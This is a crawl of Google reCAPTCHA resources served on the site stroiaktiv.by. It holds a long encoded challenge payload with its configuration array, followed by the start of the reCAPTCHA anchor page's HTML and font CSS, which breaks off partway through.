uMO4w6o6wofDoMKPwrtIwpsUMmTDgG3Cil7CmMOeYsOyw5ltMgbDo8OIwqRMEDDDj8KSwrrDug/CtcO4w7LDj8O1TGJVdsKaAg/CqsKZw4EeMMKzwolgwpsnw5LCtcOrKm/ChsK/TSMdWMKfwrB0YAxsEUXCrGLDnndWwpt0wrxFHAYaAcOxwqx7CnbCrifDk0Yqw5ZoBDrCuMOXAnPCuMKeI2LCoMKhwqxpD3xnahx6BBjCgsK1w6fChVzDtsO1acOAwpoWwrIEccOfwqdUwo3CsMKsPcK1wo1nw6t/[base64]/[base64]/Dl8ONE8KJwqBUI8KMw63DqTk4w5M1w6F+TsKxOQLCpsOaG8OywqfDnsKTwq0QbDzCh2nDgSt2wpsMw7LDl8Kfa0XDn8OQMFfCgMOSRMK/eg7CtR5pw78Qwq/CvhAwFMOwEhQgwpchXMKEw4LDrmbDjVvCqQvDmcOHwpfDp8OCQsKEaBwKwppyJRF9UcKgUFXDvsOdOMKQw7YeBQHDrjt0WQLCgsKuw7hkF8KVcQAKw6QmwoVRwrVsw7nDjEbCp8KqeggUVMKDSsOIZsOHR1QJw7/DvUgewowOTlLDjMK7wpEbBnh1w7h7wrPChMK4fMOWKBZpeyLChsOGeMO/cMKea3MiRhPDp8KLEsO2w5LDr3LDp3V6JFbDlhtOUC1owpLDiDnDgELDpn3CicOKwq3DusOSA8OwH8O0wqtQYXIdZMKUw6TDvMKRCsOecEk+NMKMw5dfwqLCsWRQwoXCqMOlwpAFw6h2w7PCnTjCnEnDt1nCtcOlSsKPCzlPwo/DuGfDsw0KeG7CqhnCgcOzwojDlsObfkRjwrvDpcK0SWfClsOmw5B/w5oRYMO8MMKPFcK4wqANR8O+w5Mrw73DhmJ7NB5SFcOZw7lMEMOEZTl/BlIeD8K0K8O+w7I+w5M8w5BlccKka8OSB8O2CBzCvnUaw5BGwozDr8KIDQkURcKLwrdrGGXDmC3ClAzDjBZ4ABbCqCkNXcKQE8KNegjDhcK9wqLDgRvDv8OtwqdUaBsMw4Iyw4XDvHdHw7PDsmAnRyfDlMKpJBdGw7h/w6Qzwo3Co1FYwrbCjMO6LjYmQAhUw5Mqwq/DkzYuV8KvWg8pw4PCgcKVVcOFOyLCtcO3GcOPw4XDjsOETQNaRAhIw5jCoE4xwqzCi8Kswr/Cg8O7NRnDvC5ZZ3Yew63DlcKMcTBdwoPCsMKWAVcdZ8OPPxVHwqYAwqtQQ8OLw4JrwqLCsCDCmsOfGcKQERwcO0InX8Oaw6sPYcOTwrwkwr8kY20ZwrbDgEpCwrvDh0fDncKeMcKhwrUxe8KTAMOeBcKiwqTDqSg9wqfChsOhwoUEw5/Di8OMw6rCgHbCtMOTwroXDDLDhcO2fEJmEsK0w6Q4w7saNgpFw5UUwr9LbgbDixIZM8KbF8KxfcObwp4Fw7ogworDpEhzT0/DkwUJw5ZfJgp2YcKqw4bDonQXSXHChR/CpsKYF8K4w7rCnMOQHSINMQ1MbznDoUfCl3PDpikew59aw6dvwo91DQ03MsOsXCRpwrceCjDDlsKhE0rDscOTZsK3esO7wpXCuMK8w64gw6JlwooZWMOEScK9w5/DjsOUwpk3HsKAw6lPwqbCtsKwP8O3wqNTwrQXaEJtHh4wwoLCs8Ord8KMw7A3w5PDocKoIcOLw7LCszXCiinDvjUxwo41EsOuwq3DpcKtw6TDuAXDlHcKNcKSUD5sw7LDtMKQQsOAw7dKw6Blwq3DjnrDv8OxGsOUEn5kwrcFw6MmUH0yw6p/[base64]/CjGHCsUUlHMOhNlhjB0PDjQpWV1EFwrnCl8OZDVAxdmTCnMO4wpl0CTAdBTfDr8Osw57Do8K5w6DDs1XDlsOswprDiBIiwq7Dp8OIwqPDsMKAfHXDqcKwwqBVwrw1wrzCgMKmw5kqw7IvKlxsScOnHn/CsQbCisO4DsO/C8KEw7zDosOOFcK3w4xuDcOUFWLCoHw+w6omB8OtesKnKEIdwqJXI8KME37Ck8KECQ7CgsO/DMO/CmvCg1gvKyfCnirCtXtFccOhcWFzwozDuiPCisOIwqYqw4dlwqnDpMOaw5Vcd0rDl8ODwrXDvnLDi8K1I8KSw7bDkkLCrm3DucOXw7jDvhN3GcK+BiXCoBXDqcOUw7vCvhRncErCllzCrMOmE8Kvw6nDjz7ChWTCs1tzw67CmMOvXGTCimAfXQrCm8OXXsKSVWzDsx/CicKAe8KLRcOCw7DCoAYYw7LCtsKfKQUCwoTDsiDDsElBwolQwrzCpGxwPTLCmzXCnl0RDXjCkS3DjE/[base64]/DtsKRE8OhLcOkLcOvw4HCqMOFw4Eqwq/Dmzpsw4ZDw6MDw6wKw43DogrDpjfDtMOmwozDjn85wqbDicOUG1Q8wpDDvWHDlC/DoznCr11Gw5YYw74Iw5YqGDhtRmVGOcOYPMOxwr9Mw53DtFpAOBsGw4rCl8O1N8OZU1AFwqDDg8Krw7fDmMK3wqd7w7rDq8OBDMKWw5/CtsOHRgF9w4TCoD3ClGHDvlTCvzTDqUXCoWpYWXsSwqZ/wrDDl3pcw77Cr8ONwqDDiMOXw6Q4wo4bR8K7wrpWclUCw7R+MMO1wp0/wog8NyM4w7IiJlfCvsK5ZD5Iw7rCpDfDmcKcwpfChMKQwrPDhMO8RcKHVcKPwrQrNyofFSDCt8K1QcOIBcKDacKswpfDviTCiinDpENSKHJZBMKqfA/CqRDDqFXDm8OHBcOQKMO/wpgBW07DksORw6rDnsOdKsKbwrkNw4jDswLCky9ZEFxtwq/DisO9w4nCisKjwooAw5oqMcKxGx3CkMKsw6QowoLCkW7Cm3Igw5bDkFYff8KGw57ChG10w4Q2EMKsw7VXDiFTUBtKasO+PnkKFsKqwoYwdihBwp5Jw7HDuMK8Y8Ocw7bDhSHDrsKFPsKrwo8/[base64]/eSFxbMKfwrInw5/CocO5wpIVwr/Dvwgbw6QjNsOfHsOQwpFKwqzDt8OcwojCiHAeelDDvk1bCMOgw43DomsTIcONLcKSwp7DnEBIKljDkcOkJHnCpBAeE8Oew6nDo8KGKW3DnXjCucKAbMOsK0zDl8OpEcO3wrrDkhsZwrDCgsOISsK1fMOvwobCny1db0zDjA/CgwJvw4Mpw4TCusK3W8KgOMOBw4VAeV55wr7Dt8KGwrzCjcK4wrceCjJ+LMOzKcOEwp1LUCddwqckw43DmMO0wo0ow5rDtVR5w43CrRgww6/[base64]/wrQ6MTxqegLDnsOVRMO2WWZZEMOSw6ljwpLDuiDDo187wpzCmsKLBcOVM0LDlCNYw5dHwr7DrMKhV2LChXl7IsOzwoXDmMO4ScOWw4fCvn/DgDIMCMKnfDlFU8KLVsKMwpELw4g2wp3CksK/w7/Cm2luw6fCnE89QcOmwqYYCsKiI2ACecKVw4fDp8Kwwo7CsULCocOtwozDpUTCuA7DtjHCjMKvJmzCuBfClQfCrT99wq4rwrw3wr7CizsBwq7DpmBsw7vDoDHCu0nCmynCoMKfw4Npw6XDrMKLHyPCo3TDryBEFH7DqcOiwq7DusOQRMKfwrMbwpTDmyILw57Cv3V/ZcKLw4vCrMKjAcK+wrovw5/DiMObfsOGwoDCgCzCisO0IHhHOypww4LCiwDChMKyw7pYw63CjsKHwp/CqsKyw4cNFC56wrAvwrI3JCsQBcKOME7CohhZTcOWwp8Zw7Z1wobCuQHCgMKdP1vDl8OTwr5/wrgpAcO3w7vCknhuKcKZwoxdYFfCiRR6w6/DiSTDqsKBIcOUEsK+RsKdw64WwrzDpsOoIsOxw5LCtMO3CCYuwpQtw77CmsKbbcKqwod3wqPChsKIwpUyBkbCnsKNJMO0UMOcej9aw7tqKi06wq/[base64]/Dvz0AOsO5Fn7CmwpBwq7DpcO1asKnw7HDiUbCpcK7wosWwqslZcK/w6HDj8Onw4BXw5zDk8KgwrnCmSfClCXCuUXDm8KLw5rDvULCjsKmwoHDmMOJLHouwrdIw6JuMsKCQzXClsK5anXDtsOvNm/CggDDocKxHcOUQ1QSwozDrkc3w5Q2wr8Zw5bCsQPDh8KsMsKNw4YOZAcKb8OhZsKrPEjCpnlTw48/P0s2w4HDr8KMQV3CpFvCusKtG2jDlMKvclFeG8Kdw53CoB9Nw7jDg8KGw4LCvmkAfcOTSyA2cwU4w5wuVHJcC8Kww4QVNlRhD0/Cn8K6wqzCj8KYw4knIA4Ow5PDjzzDgDPDv8O5wpo+PsO9F1ldw6N6Y8OQwpYIRcK8w7kZw67Cvg3DjcKFG8OEWsKxJMKgR8Kab8OcwrofJSzDsCnDpiQgw4FJwo85InQXHMKDN8OcFMONRcOfacOQwrHCkHvCucK+wp85fsOFbcK/[base64]/w7VnPXbCpAd8ZWU1w4HDpcOowoXDsX3DtmllCcKdGnBKwpnCqXBgwq3DpjDCtXcqwrrDtjYJEQHCpnhGwpzCl2/Cs8Kdw5s7XMKfwqZ8CR3DvgTDg0l8B8KSw41tbsOdV0sNGA0jUSfCjWxhJcO1EsO/wp4NM1kvwrMjwpTCuHlUA8OBccKvIz7DiykKUsOlw5vCkMOkaMKIw5w7w5vCsCVPOghpMcOiFWTClcOcw4wtGcO2woUYKnRgw63Dt8OPw7/Dk8OZDcOyw4ZtfcObwrvDoAfDvMKGNcK7wp1xw43ClGUAZxfDlsKCUnYwB8OCB2ZuRRHDiD/Dh8Onw4XDpSoaEQcXDnnDjcO9RcOzOWtkw4wWEMOCwqoyIMK4MsOjwpxcMkFXwr7DhcOqQjnDlcKyw7N2wpfDnMKLw53CpBrDt8OuwrZiIcKyXW/ClsOkw57DvTl/GcO5w796wp3DuBwQw5PDhsOzw6XDncK1w60iw5zCvMOmwoNuJjtMCnMSRCTCiBNrMGosfwcSwpAvw5hIXsKXw5gDFAjDp8OTG8K5w7QCwociw4/Cm8KbXTFDDkLDu0o4wqTCjicDw73ChsOXRsKQdyrDusO+OwLDoUcAR27DsMKBw6gRbsOawoU3w58wwqh7wpLCvsKtXMOzw6AewqQ2GcOODMKZw7fDg8KIDnJ3w6/ChGxmfmZXdsKaNxV0wr3Cs3jCnB5ZVsKqQMKuczfCuVHDksO/w6/DncOmw4YCP1PCiDtSwp5oeB4NIcKmfVw/[base64]/wrktJGpvw4XDvcKEL8KEw5/ClsKEPXMJPMOTw73Cs8OIw7rCvMKkTGTCq8OXwqzCtEXDlAHDuCcjThvDpMOGwqsXIMKmwqFBO8OHV8OXw6Y4VjLCvgTCk2TDlmrDk8KGCgjDhB8ew5TDtzjCl8KTBHxtw43CusKhw4Ajw61qLFVxVDd8NsKNw4dhw7Abwq/Ds3I3wqpdwqhhwqwswqXCssKTNcOfM0JOKsKTwrhobcOCw7vDtcOfw6tYG8Kbw7xDH0ZUf8O7dWDCuMKYwoZTw7Ziw4LDrcOJCMKqbnvDh8Oywq09NcOmXxVYGsKVYCYmB2RsXcKYblXCvhDCtgZqA2/Ch2h0wpxawpInwpDCmcO2w7LCi8KHPcKRDjHCqAzDrgR3IcKCWsO4aBEJwrHDvjR1IMK3wohsw68ww5Rpw60Nw7XDiMOpVsKDa8OtR1wRwotMw6c/wqfDuDArRHPDrEU6Hhduw6FiLxIuwqpIQgHDkMKYHRsJCE8ww7rCuhJRI8K+w4Agw6HCm8OdPglvw7PDtjhWw7o5EE/ClFFkM8OPw4w0w53CssOJZ8OZEiPDgmx/wq3CksKbRndmw67Cp0MIw4zCg3jDqcKmwoMVPsKcwqFeWcOvLAvCsixPwp1+w6gVwrfCrwLDksKvFg/Diy3DnCHDmDLCoX1Swr5/fU3Cr0TCiHkKbMKuw6/DsMKNIwPDvEZUw6bDjMOrwodAMDbDkMKZXcKmDsOHwoFBLjbCmcKtRh7DhcK3J0VCasORwoLCmx/DjsKGwo7CkXzCl0ddw5vDqMOJV8Kew5vDvcKDw6jCukPDlQsEJcO+CGbClj7DnEgePsK1BR0nw79oOjtXJcOww4/CmcK/ecK+w4nDuEoqwqgJworCszrDk8OuwoVqwrjDhRPDvBjDkhtDe8OjKX3Ckw7DigDCv8Ouwrtxw6PCmMKXBSLDsWdnw7JeCsKnOGDDnh4GbWvDk8KMfVxNwqZww6ZuwqgMwoNTQcKuVMONw4Mdw5UmIMKHScO2wpU+w77DoFx/wodQwpLDgMOkwqDCkx9Vw6/[base64]/RcKnw79FAcOCwr/CoGPDmjfDicK5wrDDnEbCscO0GcK7w5nCo1ZrRcK4wpY7TMOjfy1Sb8Kdw5gPwqJuw43DiGEvwrjDgXhuNGELL8OyGTgaS0LCpnZDcyxTIi8LaiPChy3DsA/DngbCtMKwEC7DiCfCskJBw4vDhyIMwoYpwpjDnmrDtmxkThDCvUwMwpbDqljDocOEW0rDunZowodhEWnDgMKxw7pfw4jCsQ4hBAAkwqAKDMOYOXDDqcOgwqMXK8KGJMKaw4RcwqtXwr4ew6/CusKFdhfDuQLCsMOkKMOBw6o3w6XDj8KGw5vDmlXCuXrDo2ApN8Onw6kjwropwpBFWMKdBMOEw5XDvMKsVBXDhwLDpcOBwrzDtUvDq8KJw58GwqdCw7w5wrsSLsOXUUPDksOTbkxWMsKNw6haZ0I+w4YLwrPDr25IcsOTwqo+woNyMsOsVMKJwpfDucKxZ3zCiR/Cn17DucOpIcK1wpM/[base64]/[base64]/wpnCtsOpR27Dp8K2wo1CwrF/wpVmw6sEWcKXZcOAw6c7w6gCGi3CjjjCssKLGMK6VEwewr4FPcKJFiLDuW8jVcOPH8KHbcOVb8OWw4rDm8OVw4nCscO5f8KXSMKXw77CtURhw6vDkQfCtMOoRUPDn0w/[base64]/CnMKDwqQcw7AWHApmIwFISFt8w4FIwqvCp8Kdwq3CrgrChMKQw7DDhSZkw550w5BRw53DkAbDuMKJw6fDosOTw6LCpTAXZsKMbcK2w5l8eMK/woTDtcOMAcOvU8KVwqfCiXcrw5MDw7/DvcKdCMKyEH/Cm8KGwrRHw7zCh8ObwpvDvlAiw5/DrMKhw7QZwqDClEBJw5ItXMOjw7zCkMK+fT/[base64]/Dix3ClsKkwq0uwonDgsOUKzhmOMOFLcKqw4gDwqI/w4s/O2HCiRrDrsOgdS7Ch8OkTWVLw4NtTMKrw4Qxw54hUEgLwoLDs07Dvm3Dg8OfQcOsG0nChwQ9ccOdw6TDjsOiw7HCoxt2eV3DiXPDj8O9w5XDqXjCqyXCrcOfYyjCszXDtgDDlybCkGXDocKGw64DTsK5W2/[base64]/Dv8Oaw4R2FsK0w6TDp8OKw7TCscKRVsOYwo5Yw4s0wr7CssKKwrjDoMKbwo/[base64]/CgwjCiTlEwrDClsKow5jCvUPDmxrDgsO4NsOBK0wYasKiw4PDjsODwqgrw4HCusOZXcOEw7VlwrozWRrDpsOyw70+VyVNwp1fNBrClTvCpBrCqQhVw74bV8KhwqXDpDFGwrlzFn/DrXnChsKgBhNcw78LesO+wqgcYcKywpU4GFXCvGrDoj9MwrfDp8K1w6kkw4BSJxrDkMOrw5/DtS09worCigTDhMOuOyZXw5xuccOJw65vE8OLaMKwQMO/wrnCpMK+woUOJcKuwqQOISDCuH8nO3PDuSdLbsKCHMOMDi43w7VoworDrMO9QsO5w4/Dm8ONecOqV8OQfsKjw7PDuDfDoFwhSA4EwrPCqsKtb8KDw6/[base64]/DlcK2ZkxEwpkSwoJLaMKydwDCscORw6vCvDjCuENZw6TDnkHDkwHClRVDwp/[base64]/wqDDqjASZsOXwrPCjRQvRsOhw5rDosK9wq/DtUPCmWtFSsODNsKtasKpw6bCjMKgFw1mwrzCksOKUF0HC8K0Ny3CgUYGwodcRnJFR8O1ZGnDkkTCn8OEI8O3fAbCp3IvUcKyUMKUwonCuwVJJMOvwo/CjsK7w5zDiTd3w4pmF8O4w64ZJk3DvhZrNUdpw6Ikwqc1ZsO8NBRER8K2d1bDqXojQsO2w7ktwrzCn8Opc8Oaw4TDsMKUwokXIzPCsMONwqbCh1vCnHVfwq8Zw6l1w5/DuHfCrsOHFsK1w6wHIsK5ccO5w7dnH8Osw6JFw6nDscKWw6/CrAvCulp8Q8OUw68nOibCk8KPDMKGXsObdhk4B2rCn8O7fC0rTcO0RsO3w4V0EWbDg1MoID9ZwpRbw6IdWcKUfsORw73Dvy/CnkFoXnrDvmbDo8KnM8OpbwcFwpAkfR/CqU59w5sjw6nDr8KUDEzCtnzDgMKEUcKiUcObw78PdcO9C8KNR2DDijJFBMOsworCkQdLw5DDscOEK8KtcsKFQnd3w5RUw4VRw4QeLA8eekLCmxHCksOMKg0awpbCn8ODwrXCljZ1w5cTwqvDmE/DoWMww5rCu8ObA8K6H8KFw7g3EcKRw5dOwrvDs8KuMRIResKpJcKaw4/CkiE0wpFuwofCn3fCn1lrZ8O0w44/wr9xCQfDh8K9Wx/[base64]/DikvCkllpw7gDTsKHSsKfw53CvMKEOmHDvMOqwpzDgMKlw7lww7BbacK2wpvCmsKTw7XDrkrCosKzAAJ7R2jDncOjwpx8BiU2wpHDtFxFRMKtw68JdsKqR0/CjjDCjVXDsU4WLC/DoMO0wp51PMOlThDCisKUKFlWwrjDqcKAwqvDomHDuHROw6I3dsK/[base64]/Cv1bDi8OZwrTDnRfDvcKwwr9sDxnDpT5uwo1WOcO5w70mwqppLFXDscObC8OBwoFNeQY+w4vCrcOqHADChMOjw5PDqH7DncKQHFcGwrVtw6cSa8OKwq4FVV7CnhBtw7kbGMKnUFzChhfCsB3Cnl53IsKxOcKGa8O3BsODbMOTw6cOJHlUOTnCqcOWTSnDssK8w4rDpB/[base64]/w7LDnFpuw5vDpl7CqcKdc1DCr3FeUH0UwpvCqk/DisKUw4PDsV5ow5IFw41aw7QndmbCkxLCmsOCwpzDrsK/YMO5Hkw+PWrDiMK2QjXDoRFXwp7Ci3BPwogsGFtuaCpSw6HChcKKOw0QwpnCiiAew5MDw4HCq8O3e2jDu8Ovwp7DiUzCght/w4HCscOAEcK5w4rCgMOMw71cwodbCMOEDsOfY8OKwovCvcKyw77Dn0PCmDDDq8OQVcK7w7XCrsKaUcO/woB7QCPCkQ7Di2hxwpnCphItw4vDlcKUGsOOfcKQLQ3CkjfCm8K4F8KIwpZ1w7zDtMKOwozDp0g+XsOyU2/DhXrDjFXCiE3CuS0vwodAA8KJw6/[base64]/[base64]/ETjCk8Kzw6klQCjCnGfDsRjDpSnCpDQhw6/[base64]/[base64]/CjsOlKzbDisOswpnCsx1IJ1TCsMK2w6dMbcKmwoEHwro0O8ONbDALdMOYw5NJZWduwpEEdsOxwo0Swo1nJ8O3clDDscO/[base64]/DucKwEwFLwqJ2bBRzw7YFwr7CiMOXw4bDhy/Dv8Oqw5pXScOHUkbCgsOPUXhlw6TDh1bCvsKuGMKDVEN8EhHDg8Oqw6HDsXnCvxzDt8OMw6gZKMOnwoHCuzXCsCo3w4UpJsK2w7/CpcKIw7jCoMO/[base64]/wp5aw5EwwqvDnjEiGibDjcOJJMKww7/CocKBNcKrQcOFAEzDhMKdw47CoylXwp/Dr8KDFcOFw5wwAMKow7TCuSxpIl4PwqVjTHjChGxhw73DksO4wp4zwrbDvsOhw4rChcKiAUbCskXCoFrDr8KAw7JBQMK2WMKlwpFGPhDDm0zCtH9mwq5dQjPCosKIw5/DkSoqFSVAwqpYwpBZwoZkHyrDjUPDt3MywrU+w4V4w5Jzw7TDqm/DgMKKwoTDoMKNWCYlwoDDgAvCqMK8woPCqmHDvUQoSlZvw7DDrxrCrwRTKsODfsO1w6AzNMOUw6rCu8K9J8O0D1VjLloBSsKhSsKUwq1gCEPCq8Kqwp4tCzobw4E2DVTCjmvCiUA6w4/DgMKFEjHCqBksX8OPC8OSw5nDtgA4w5pqw5jCjRtWM8O+wovCscOswrLDvcO/wp9wOsKXwqtGwqXDrzAnX158CcORwozCscOlw5jCh8OhMShcclZADsKCwrRUw7R2w7zDu8OJw7bChUxow7BAwrTDrcOew6rCoMKeIhMRwq46FB4YwpvDsgMhwrcIwo/Dg8KRwrpJIVkoa8OGw4Vgwp1SazxIPMO4w7EQb3sVSTHDmknDowcPw5DCq3nDgMOcPUBEfMK6wqnDuXnCpAErCRvDqsOjwrwOwrFyBMKiw4fDuMK3wrTDu8OqwpnCi8KEecO+wrvCnwvCosK4wqEjYsKrA31Rwr/CssORw5/CnR7DonpXw7fDnGwfwrxmw6LCk8KkF1TCgcOjw74QwoHCo0EdWgjCvj3Ds8Opw5fCh8K/CsKWw4BsXsOowr3CkMO+ZjPDiE/CnUtVwrPDt13CpsKHJmtCK2PCqMOGWsKefgTCugzCgsO2wpEtwpbCtCvDnlhqw7PDjlHCvCrDqsKJVcKcw5HDswQPLkDCmTQHHcKQe8OWEUouAGfDuBACbl/ClGchw7hTwrHCgsOcUsOewpLCrcOMwpLChlhxAMKTRE/Ci1w+w5TCp8OlfncnQ8Oawp0bw4h1EQXDvcKbacKPcRrCr1jDtsK2w7NpFSp6THYxw6lCwoAuwrrDosKPw43CrDfCmi10G8K5w6glLhjCksOOwqJfJG9jwpQRNsKNLg3CqSpow5nDkCvCg3Z/VGAUFBLDqw8xwrHDmcO1GT1VFMK4woxjasK4w47Dl243OlcaFMOjX8Kpw5PDrcOGwowqw5vDowvDqsK7wrU/wpdSw7ENX0zDg0sww63DrHDDicKufsK+w4ETwpfCpcKRSMOCfcKIwq1JVm3CkCVdJcKYUMO0WsKFwqgODE/ClsOka8KdwoDDu8KfwrlxOhNXw5fCl8KfDsOEwqcJX2HDkALCq8ObfMOsKHgXw4DDjcKuwrwnVcKBw4EeEcOrwpBUAMO/wpobccKSOBEuw6xVwpvCmMKgwpvCvMKeSMOGwqHCpWlbw7XCpV/ClcKyR8KIAcOCwrEbJMKYJsORw7VqYsO3w6HDu8KKZEVkw5hlEsOVwpR6w4N8wqzDujbCpF3CoMK6wq7CnMOQwrzCvgDChcK/w7vCn8OHbsO3VWZfFxMxaUDCjn56w5bCqSfDu8ORXDVQfsOSC1fDnkbCqDrDssOHDcOaajLCs8KbaRLCscOAAsO/c1vCpX7DgRrDojl1ccKlwo1Vw6fCvsKdwoHCgHPCjXdsHihlNXJ8bsK2WzBuw4HDqsK7XDs9JsObLHB8wrLCscOgw79MwpfDqGDDnH/[base64]/wqzCkUzClsO4esOrwrxmw7fDiXfCkMK7FsKYSnlsPMK6wovDtWBPZcK4ScOHwoVYQ8OpBhdibcOeeMKGw4TDugBpP2chw7fDmsKbXnTClMKmw4XCqyLDrHLDtCDClRZpwozCtcKcwoTDtXJLV0hRw41oOcKUwrVRw67DkzHCkxXDo3YaXwrCtMOyw6/Ds8OECTXDsG3DhF7CoxDDjsKCG8OzV8KuwqIRVsKaw5JWLsKAwrg9NsOxw4xIInxVQznCvcKkAkHCuQXDojXDulzDnBd3LcKkOSg5w6/CusKmw6FEwp9qPMOEAD3CqCjCuMKQw5ZUGFbDjsO+w69jaMOdw5TCtMKaccKWwq7CoTVqwo/DoXpVGsOYwq/DhsOKJcKdA8O5w6g6JsKaw5ZHJcOpwrXDgGbCmcKYJAXCnMKdXcKjKsOnwozCocORfBvDjcOdwrLCkcKCWsKYwqPDnMO4w7RKw48mVjZHw55sZAYSYhvCmlzDncO3G8K/XcOYw5A1JcOmEsKjw6EGwrrDjMKnw7TDrC/DosOlVMKiTzJMRCnDgcOKAsOkwrzDisKswqp0w63DpTIfAmjCnwdBXV4VZU5EwqhkI8OVwps1BRLCrALCicOMwpBWw6JaOcKLEETDoxA3Y8K+ZD9Lw5rCtMOrWMKaQCYEw7RxE3rCiMOKUl/Dshx3wp/CvMKqw7siw4fDosKZScOfaHjDjTvClsKOw5/ConxYwqDDh8OUw43Dqgwkwqd+w6olG8KQE8K0worDnElLw4lowrTCti8jwrDCjsKTAgDCvMOOA8O6WAE2MA3DjgplwqDDtMOGf8O/wp3CpcOOIhMAw5djwrwNcMO/[base64]/DvsOPwpVoMMOCwrrCu8O/aHwDw5w/[base64]/[base64]/CtkQrCMOVRltNw5I/DsOBwoVXwoRcccOEdsOqw4BlEi/DikPCucKHC8OdDMKBGMKew4/DisKOwrQ6w5HDkV0Hw6/[base64]/Ci2fChcKEwpI4w6UIQ8KoXSxiwr/DtBLCpX7DiF7Do1bCvsKPNwZLwqgfw4XDnRjCmsOGw54Cwog2fsOhwpbDscKXwqrCrzcTwoTDrMOlDQMYwrDCvyZPSEFww5bCsXooFSzCtRnCmEvCqcOhwqrDh0/Dk3nDnMK8CUhcwpnDucKUwofDusOsDsObwo1qTwHDtx46wprDjVcyEcK7TMKgEiHCvcO5LMOfXsOQwotSw6/DokfCoMKICsKOe8OCw78UMsO6wrNVwpzCkcKZVmErLMKmw59VA8K6UEHCvcOdwpdTecO8w5zCgxjCmwQ9wr8IwpR4dMOYRMKANQfDsQRka8KIw4zDlsOOw6XDhcOZw6nChSvDsUPCiMKSw6jCvcOawq/[base64]/DlUnCmEnCl8K8L8OBw6ELwqvDkcO2UsOhMj8ULsKBXwsoKcOGJMKcasOUKMOQwr/[base64]/[base64]/NXEfA2oJwovCqFleZsOkwp0Cw5tiO8KWM8KJOsKVw5zDu8KLM8O/[base64]/acKGwrAYNghAOsKNwpzCrcOkwoh6wpR8w5LDicO0TcOowphfacO9wo0fw7XCvsO3w7t5L8KsAMOsf8ODw7xRw7Npw5V7w7nCiS42w6bCoMKcwqxdfQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stroiaktiv.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UaHPMF2uSUYPwLRXio3YFtCG+rDR4nmrO6/M0/et8ZQ\\u003d\x22,1,0,null,1,1768700650584,0,0,[217,44],null,[32,118,243],\x22RC-ChqFa8r1t2UK2g\x22,null,null,null,null,null,\x220dAFcWeA62Yutt0UwS-fFm4_bB2JEInbYcjYKZ__9NEoFVU8eh3BzU9ffgYi27FpzAUSFQenwLP2ltTlmrPBqqOUEZXNG9U5g3ig\x22,1768783450502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiFfkmAAAAAK0Y20S3PGSRl14kQoP8RmEMUgVs&co=aHR0cHM6Ly9zdHJvaWFrdGl2LmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b47lbaijzavw
body_size: 48309
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
